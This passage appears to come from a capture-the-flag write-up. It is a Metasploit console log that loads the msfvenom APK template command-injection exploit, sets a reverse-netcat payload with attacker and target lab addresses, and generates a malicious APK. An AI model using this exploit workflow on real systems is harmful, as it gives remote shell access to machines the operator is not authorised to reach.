 kid's h4ck3r t00l5
msf6 > search msfvenom
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection 2020-10-29 excellent No Rapid7 Metasploit
Framework msfvenom APK Template Command Injection
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/fileformat/metasploit_msfvenom_apk_template
_cmd_injection
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set lhost 10.10.14.50
lhost => 10.10.14.50
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set lport 4444
lport => 4444
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set rhost 10.10.10.226
rhost => 10.10.10.226
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set rport 5000
rport => 5000
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > exploit
[+] msf.apk stored at /root/.msf4/local/msf.apk
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) >